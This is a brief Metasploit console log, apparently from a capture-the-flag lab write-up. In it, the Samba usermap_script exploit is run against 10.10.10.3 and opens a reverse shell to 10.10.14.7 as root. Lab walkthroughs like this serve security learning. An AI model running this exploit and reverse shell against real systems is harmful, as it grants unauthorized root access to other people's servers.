 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS ⇒ 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.7
LHOST ⇒ 10.10.14.7
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Command shell session 1 opened (10.10.14.7:4444 → 10.10.10.3:58231) at 2025-02-15 11:35:53 +0100
whoami
root
bash -i
bash: no job control in this shell